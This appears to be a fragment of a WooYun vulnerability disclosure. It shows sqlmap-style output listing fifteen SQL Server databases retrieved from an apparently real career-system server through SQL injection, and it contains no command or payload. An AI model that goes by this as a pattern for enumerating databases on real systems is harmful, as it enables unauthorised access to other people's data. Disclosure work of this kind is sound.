 [20:22:50] [INFO] retrieved: tempdb
[20:22:50] [INFO] retrieved: zjc_winform_sys
[20:22:50] [INFO] retrieved: zsw_MajorIntro
available databases [15]:
[*] Career_System
[*] db_statInfo
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sd_new_solicit
[*] Sd_zjc_career_web_netconfer
[*] snu_zjc_statistic
[*] snu_zsw_net3dot5_SecurityUserList
[*] snu_zsw_second
[*] tempdb
[*] zjc_winform_sys
[*] zsw_MajorIntro
www.wooyun.org